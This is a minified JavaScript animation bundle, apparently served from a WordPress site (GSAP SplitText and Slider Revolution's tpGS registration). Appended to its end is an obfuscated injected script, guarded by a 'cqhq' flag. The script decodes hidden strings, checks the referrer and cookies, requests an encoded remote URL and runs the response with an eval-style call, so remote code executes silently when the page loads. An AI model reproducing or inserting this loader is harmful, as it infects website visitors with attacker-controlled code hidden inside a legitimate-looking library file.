|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;
/*!
 * SplitText: 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var cu,fu,pu,du,gu=/(?:\r|\n|\t\t)/g,Du=/(?:\s\s+)/g,mu=function(t){return fu.getComputedStyle(t)},vu=Array.isArray,_u=[].slice,yu=function(t,e){var n;return vu(t)?t:"string"==(n=typeof t)&&!e&&t?_u.call(cu.querySelectorAll(t),0):t&&"object"===n&&"length"in t?_u.call(t,0):t?[t]:[]},xu=function(t){return"absolute"===t.position||!0===t.absolute},wu=function(t,e){for(var n,r=e.length;--r>-1;)if(n=e[r],t.substr(0,n.length)===n)return n.length},Cu=function(t,e){void 0===t&&(t="");var n=~t.indexOf("++"),r=1;return n&&(t=t.split("++").join("")),function(){return"<"+e+" style='position:relative;display:inline-block;'"+(t?" class='"+t+(n?r++:"")+"'>":">")}},Fu=function t(e,n,r){var i=e.nodeType;if(1===i||9===i||11===i)for(e=e.firstChild;e;e=e.nextSibling)t(e,n,r);else 3!==i&&4!==i||(e.nodeValue=e.nodeValue.split(n).join(r))},Eu=function(t,e){for(var n=e.length;--n>-1;)t.push(e[n])},bu=function(t,e,n){for(var r;t&&t!==e;){if(r=t._next||t.nextSibling)return r.textContent.charAt(0)===n;t=t.parentNode||t._parent}},Tu=function t(e){var n,r,i=yu(e.childNodes),o=i.length;for(n=0;n<o;n++)(r=i[n])._isSplit?t(r):n&&r.previousSibling&&3===r.previousSibling.nodeType?(r.previousSibling.nodeValue+=3===r.nodeType?r.nodeValue:r.firstChild.nodeValue,e.removeChild(r)):3!==r.nodeType&&(e.insertBefore(r.firstChild,r),e.removeChild(r))},Mu=function(t,e){return parseFloat(e[t])||0},Au=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g,D,m,v,_=mu(t),y=Mu("paddingLeft",_),x=-999,w=Mu("borderBottomWidth",_)+Mu("borderTopWidth",_),C=Mu("borderLeftWidth",_)+Mu("borderRightWidth",_),F=Mu("paddingTop",_)+Mu("paddingBottom",_),E=Mu("paddingLeft",_)+Mu("paddingRight",_),b=Mu("fontSize",_)*(e.lineThreshold||.2),T=_.textAlign,M=[],A=[],P=[],S=e.wordDelimiter||" ",O=e.tag?e.tag:e.span?"span":"div",k=e.type||e.split||"chars,words,lines",B=i&&~k.indexOf("lines")?[]:null,L=~k.indexOf("words"),N=~k.indexOf("chars"),R=xu(e),X=e.linesClass,Y=~(X||"").indexOf("++"),I=[],z="flex"===_.display,H=t.style.display;for(Y&&(X=X.split("++").join("")),z&&(t.style.display="block"),l=(u=t.getElementsByTagName("*")).length,c=[],a=0;a<l;a++)c[a]=u[a];if(B||R)for(a=0;a<l;a++)((f=(h=c[a]).parentNode===t)||R||N&&!L)&&(v=h.offsetTop,B&&f&&Math.abs(v-x)>b&&("BR"!==h.nodeName||0===a)&&(p=[],B.push(p),x=v),R&&(h._x=h.offsetLeft,h._y=v,h._w=h.offsetWidth,h._h=h.offsetHeight),B&&((h._isSplit&&f||!N&&f||L&&f||!L&&h.parentNode.parentNode===t&&!h.parentNode._isSplit)&&(p.push(h),h._x-=y,bu(h,t,S)&&(h._wordEnd=!0)),"BR"===h.nodeName&&(h.nextSibling&&"BR"===h.nextSibling.nodeName||0===a)&&B.push([])));for(a=0;a<l;a++)if(f=(h=c[a]).parentNode===t,"BR"!==h.nodeName)if(R&&(g=h.style,L||f||(h._x+=h.parentNode._x,h._y+=h.parentNode._y),g.left=h._x+"px",g.top=h._y+"px",g.position="absolute",g.display="block",g.width=h._w+1+"px",g.height=h._h+"px"),!L&&N)if(h._isSplit)for(h._next=u=h.nextSibling,h.parentNode.appendChild(h);u&&3===u.nodeType&&" "===u.textContent;)h._next=u.nextSibling,h.parentNode.appendChild(u),u=u.nextSibling;else h.parentNode._isSplit?(h._parent=h.parentNode,!h.previousSibling&&h.firstChild&&(h.firstChild._isFirst=!0),h.nextSibling&&" "===h.nextSibling.textContent&&!h.nextSibling.nextSibling&&I.push(h.nextSibling),h._next=h.nextSibling&&h.nextSibling._isFirst?null:h.nextSibling,h.parentNode.removeChild(h),c.splice(a--,1),l--):f||(v=!h.nextSibling&&bu(h.parentNode,t,S),h.parentNode._parent&&h.parentNode._parent.appendChild(h),v&&h.parentNode.appendChild(cu.createTextNode(" ")),"span"===O&&(h.style.display="inline"),M.push(h));else h.parentNode._isSplit&&!h._isSplit&&""!==h.innerHTML?A.push(h):N&&!h._isSplit&&("span"===O&&(h.style.display="inline"),M.push(h));else B||R?(h.parentNode&&h.parentNode.removeChild(h),c.splice(a--,1),l--):L||t.appendChild(h);for(a=I.length;--a>-1;)I[a].parentNode.removeChild(I[a]);if(B){for(R&&(D=cu.createElement(O),t.appendChild(D),m=D.offsetWidth+"px",v=D.offsetParent===t?0:t.offsetLeft,t.removeChild(D)),g=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(d=" "===S&&(!R||!L&&!N),a=0;a<B.length;a++){for(p=B[a],(D=cu.createElement(O)).style.cssText="display:block;text-align:"+T+";position:"+(R?"absolute;":"relative;"),X&&(D.className=X+(Y?a+1:"")),P.push(D),l=p.length,u=0;u<l;u++)"BR"!==p[u].nodeName&&(h=p[u],D.appendChild(h),d&&h._wordEnd&&D.appendChild(cu.createTextNode(" ")),R&&(0===u&&(D.style.top=h._y+"px",D.style.left=y+v+"px"),h.style.top="0px",v&&(h.style.left=h._x-v+"px")));0===l?D.innerHTML="&nbsp;":L||N||(Tu(D),Fu(D,String.fromCharCode(160)," ")),R&&(D.style.width=m,D.style.height=h._h+"px"),t.appendChild(D)}t.style.cssText=g}R&&(s>t.clientHeight&&(t.style.height=s-F+"px",t.clientHeight<s&&(t.style.height=s+w+"px")),o>t.clientWidth&&(t.style.width=o-E+"px",t.clientWidth<o&&(t.style.width=o+C+"px"))),z&&(H?t.style.display=H:t.style.removeProperty("display")),Eu(n,M),L&&Eu(r,A),Eu(i,P)},Pu=function(t,e,n,r){var i,o,s,a,u,l,h,c,f=e.tag?e.tag:e.span?"span":"div",p=~(e.type||e.split||"chars,words,lines").indexOf("chars"),d=xu(e),g=e.wordDelimiter||" ",D=" "!==g?"":d?"&#173; ":" ",m="</"+f+">",v=1,_=e.specialChars?"function"==typeof e.specialChars?e.specialChars:wu:null,y=cu.createElement("div"),x=t.parentNode;for(x.insertBefore(y,t),y.textContent=t.nodeValue,x.removeChild(t),h=-1!==(i=function t(e){var n=e.nodeType,r="";if(1===n||9===n||11===n){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)r+=t(e)}else if(3===n||4===n)return e.nodeValue;return r}(t=y)).indexOf("<"),!1!==e.reduceWhiteSpace&&(i=i.replace(Du," ").replace(gu,"")),h&&(i=i.split("<").join("{{LT}}")),u=i.length,o=(" "===i.charAt(0)?D:"")+n(),s=0;s<u;s++)if(l=i.charAt(s),_&&(c=_(i.substr(s),e.specialChars)))l=i.substr(s,c||1),o+=p&&" "!==l?r()+l+"</"+f+">":l,s+=c-1;else if(l===g&&i.charAt(s-1)!==g&&s){for(o+=v?m:"",v=0;i.charAt(s+1)===g;)o+=D,s++;s===u-1?o+=D:")"!==i.charAt(s+1)&&(o+=D+n(),v=1)}else"{"===l&&"{{LT}}"===i.substr(s,6)?(o+=p?r()+"{{LT}}</"+f+">":"{{LT}}",s+=5):l.charCodeAt(0)>=55296&&l.charCodeAt(0)<=56319||i.charCodeAt(s+1)>=65024&&i.charCodeAt(s+1)<=65039?(a=((i.substr(s,12).split(hu)||[])[1]||"").length||2,o+=p&&" "!==l?r()+i.substr(s,a)+"</"+f+">":i.substr(s,a),s+=a-1):o+=p&&" "!==l?r()+l+"</"+f+">":l;t.outerHTML=o+(v?m:""),h&&Fu(x,"{{LT}}","<")},Su=function t(e,n,r,i){var o,s,a=yu(e.childNodes),u=a.length,l=xu(n);if(3!==e.nodeType||u>1){for(n.absolute=!1,o=0;o<u;o++)(s=a[o])._next=s._isFirst=s._parent=s._wordEnd=null,(3!==s.nodeType||/\S+/.test(s.nodeValue))&&(l&&3!==s.nodeType&&"inline"===mu(s).display&&(s.style.display="inline-block",s.style.position="relative"),s._isSplit=!0,t(s,n,r,i));return n.absolute=l,void(e._isSplit=!0)}Pu(e,n,r,i)},Ou=function(){function t(t,e){pu||(cu=document,fu=window,pu=1),this.elements=yu(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}var e=t.prototype;return e.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,n,r,i=this.elements.length,o=t.tag?t.tag:t.span?"span":"div",s=Cu(t.wordsClass,o),a=Cu(t.charsClass,o);--i>-1;)r=this.elements[i],this._originals[i]=r.innerHTML,e=r.clientHeight,n=r.clientWidth,Su(r,t,s,a),Au(r,t,this.chars,this.words,this.lines,n,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var t=this._originals;if(!t)throw"revert() call wasn't scoped properly.";return this.elements.forEach((function(e,n){return e.innerHTML=t[n]})),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},t.create=function(e,n){return new t(e,n)},t}();Ou.version="3.9.1",vr.registerPlugin(Xe,_r,Me,Me,Fr,vi,Mi,Ki,Bo,Zo,dr,Da,lu);var ku=du=window.punchgs=window.tpGS={};for(var Bu in ku.gsap=vr,ku.TweenLite=Xe,ku.TweenMax=_r,ku.TimelineLite=Me,ku.TimelineMax=Me,ku.CustomBounce=Fr,ku.CustomEase=vi,ku.CustomWiggle=Mi,ku.DrawSVGPlugin=Ki,ku.MotionPathPlugin=Bo,ku.ScrollToPlugin=Zo,ku.CSSPlugin=dr,ku.draggable=Da,ku.inertia=lu,
/*! Map SplitText to tpGS TPGSSPLITTEXT */
ku.SplitText=Ou,ku.RAD2DEG=180/Math.PI,ku.DEG2RAD=Math.PI/180,
/*! REGISTER MOTION PATH (BEZIER) */
ku.gsap.registerPlugin(ku.MotionPathPlugin),ku.gsap.config({nullTargetWarn:!1}),
/*!FallBack for old and new Eases*/
ku.eases=ku.gsap.parseEase(),ku.eases)ku.eases.hasOwnProperty(Bu)&&void 0===ku[Bu]&&(ku[Bu]=ku.eases[Bu])
/*! FallBack for Essential Grid */;void 0!==du&&void 0!==du.TweenLite&&void 0===du.TweenLite.lagSmoothing&&(du.TweenLite.lagSmoothing=function(){});var Lu=[];function Nu(t,e,n){var r=document.createElement("canvas"),i=r.getContext("2d");if(r.width=100,r.height=200,0===t.length)i.fillStyle=n;else{for(var o=i.createLinearGradient(0,0,100,0),s=0;s<t.length;s++)o.addColorStop(t[s].stop/100,t[s].color);i.fillStyle=o}i.fillRect(0,0,100,200);var a=i.getImageData(0,0,100,2).data,u="";for(s=0;s<e.length;s++){var l=Math.ceil(e[s]),h=4*(0!==l?l-1:l);u+="rgba("+a[h]+","+a[h+1]+","+a[h+2]+","+a[h+3]/255+")",u+=" "+l+(e.length-1===s?"%":"%,")}return r.remove(),u}function Ru(t,e,n,r){for(var i="",o=ku.gsap.utils.mapRange(0,r.length-1,0,t.length-1),s=0;s<r.length;s++){var a=Math.round(o(s));i+=t[a].color,i+=" "+t[a].stop+(r.length-1===s?"%":"%,")}return i}function Xu(t){var e=/rgb([\s\S]*?)%/g,n=[],r=[],i=[];do{(s=e.exec(t))&&n.push(s[0])}while(s);for(var o=0;o<n.length;o++){var s=n[o],a=(t=/rgb([\s\S]*?)\)/.exec(s),/\)([\s\S]*?)%/.exec(s));t[0]&&(t=t[0]),a[1]&&(a=a[1]),i.push(parseFloat(a)),r.push({color:t,stop:parseFloat(a)})}return 0===r.length&&(r.push({color:t,stop:0}),i.push(0),r.push({color:t,stop:100}),i.push(100)),{points:r,stops:i}}ku.getSSGColors=function(t,e,n){if(n=void 0===n?"fading":n,-1===t.indexOf("gradient")&&-1===e.indexOf("gradient"))return{from:t,to:e};for(var r={from:t,to:e},i=0;i<Lu.length;i++){if(Lu[i].from===t&&Lu[i].to===e&&Lu[i].type===n)return{from:Lu[i].rFrom,to:Lu[i].rTo};if(Lu[i].from===e&&Lu[i].to===t&&Lu[i].type===n)return{from:Lu[i].rTo,to:Lu[i].rFrom}}var o=Xu(t),s=Xu(e);if(o.stops.length===s.stops.length&&-1!==t.indexOf("gradient")&&-1!==e.indexOf("gradient"))return{from:t,to:e};var a,u,l=o.stops;for(i=0;i<s.stops.length;i++)-1===l.indexOf(s.stops[i])&&l.push(s.stops[i]);if(l.sort((function(t,e){return t-e})),-1!==t.indexOf("gradient(")){var h=-1!==t.indexOf("deg,")?t.indexOf("deg,")+4:-1!==t.indexOf("at center,")?t.indexOf("at center,")+10:t.indexOf("gradient(")+9;a=t.substring(0,h),-1===e.indexOf("gradient(")&&(u=t.substring(0,h))}if(-1!==e.indexOf("gradient(")){h=-1!==e.indexOf("deg,")?e.indexOf("deg,")+4:-1!==e.indexOf("at center,")?e.indexOf("at center,")+10:e.indexOf("gradient(")+9;u=e.substring(0,h),-1===t.indexOf("gradient(")&&(a=e.substring(0,h))}return"fading"===n?(o.stops.length,s.stops.length,a+=Nu(o.points,l,t),u+=Nu(s.points,l,e)):"sliding"===n&&(o.stops.length>s.stops.length?u+=Ru(s.points,l,e,o.points):a+=Ru(o.points,l,t,s.points)),a+=")",u+=")","sliding"===n&&(o.stops.length>s.stops.length?a=t:u=e),r.rFrom=a,r.rTo=u,r.tyep=n,Lu.push(r),{from:a,to:u}}}]);
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.tpGS = {loaded:true, version:"6.6.1"};
if (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3456
content:
